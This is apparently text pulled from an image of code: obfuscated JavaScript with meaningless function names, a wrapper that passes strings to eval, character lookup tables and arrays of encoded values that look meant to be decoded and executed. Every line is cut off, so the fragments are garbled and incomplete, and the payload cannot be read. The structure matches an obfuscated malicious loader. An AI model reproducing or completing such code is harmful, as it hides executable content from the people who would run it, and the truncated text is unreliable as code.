 DjvIWTHc=[0x2,0x5,0xd,0x12,0x17,0x19,0x21,0x25,0x2b,0x31,0x32,0x39,0x3e,0x44,0x47,0x4f,0x51,0x58,0x5e,0x5f,0x64,0x6d,0x70,0x75,0x7b,0x7f
MMoyzsy=['P','V','y','2',']','Q','W','5','-','(','K','D','4','p','W','D',' ','[','I','A','r','r','6','b','L','u','/','J','m','P','0','^'
function T(AEomMOMZuVPE,hSAtuOQyTqFOWK){AEomMOMZuVPE.push(hSAtuOQyTqFOWK);}
function sWzjF(atlwJDXYonx,KVtNuYzupinjV,lUhOapBZ){yTiX=xPgwJPtFyAqUiqHzi(atlwJDXYonx,KVtNuYzupinjV);EruWx=yTiX.toString(lUhOapBZ);retur
function JSTNYnfqsPTggYy(kdVIDAAlVXgwPpLzR,sWrktogMvfjmkXfbaHmyhGAFtcVnrqrQyJ,NUIFheoDgjeSkgcmRHfdlGPgtbKEOfhweAU){eval(kdVIDAAlVXgwPpLz
function kqmxREbqvXagzEoKOnvXXShFcdPRkTOWQfbtDNpNGIhtPwxKXCbmdq(STcEzAjmTjkPL,HBCxDRqHLKgLVK){ return MMoyzsy[DjvIWTHc[sWzjF(STcEzAjmTjk
function qKeFQqi(sZBwtCiEkaWGiPtIklzxyRPVCFSnqNDVjDDY) {return !VnxksxkagHA(QZndcirHJCNNTaR(sZBwtCiEkaWGiPtIklzxyRPVCFSnqNDVjDDY)) && YF
function VnxksxkagHA(QIbEPBSZlRmgEm) {return isNaN(QIbEPBSZlRmgEm);}
function YFxZvetsMayi(vLPHYVCnnHrTY) {return isFinite(vLPHYVCnnHrTY);}
function xPgwJPtFyAqUiqHzi(hIfZyaihdo,jRmMoLHqtm) {return parseInt(hIfZyaihdo,jRmMoLHqtm);}
function QZndcirHJCNNTaR(JfsiCGRVVrdLvAxGiaq) {return parseFloat(JfsiCGRVVrdLvAxGiaq);}
function h(wgmeZBtLXaibav,ooVgUqeWPPDNL,wAvJaNpGnWq) {wgmeZBtLXaibav[ooVgUqeWPPDNL]=wAvJaNpGnWq;}
var W = new Array();W[0]=[];W[0][0]='d';W[0][1]='a';W[0][2]='d';W[0][3]='a';W[0][4]='46';W[0][5]='3d';W[0][6]='42';W[0][7]='14';W[0][8]=
W[1]=[];W[1][138]='3f';W[1][139]='42';W[1][140]='3l';W[1][141]='16';W[1][142]='22';W[1][143]='16';W[1][144]='16';W[1][145]='1d';W[1][146
W[2]=[];W[2][284]='46';W[2][285]='3d';W[2][286]='42';W[2][287]='14';W[2][288]='2m';W[2][289]='34';W[2][290]='2b';W[2][291]='14';W[2][292
W[3]=[];W[3][387]='20';W[3][388]='1k';W[3][389]='1g';W[3][390]='14';W[3][391]='2m';W[3][392]='34';W[3][393]='2b';W[3][394]='1d';W[3][395
W[4]=[];W[4][510]='23';W[4][511]='d';W[4][512]='a';W[4][513]='3i';W[4][514]='3r';W[4][515]='42';W[4][516]='14';W[4][517]='1c';W[4][518]=
W[5]=[];W[5][644]='44';W[5][645]='45';W[5][646]='43';W[5][647]='14';W[5][648]='25';W[5][649]='25';W[5][650]='14';W[5][651]='1n';W[5][652
var cPNnb=[W[0],W[1],W[2],W[3],W[4],W[5]];
var PEWeLQIkD=[];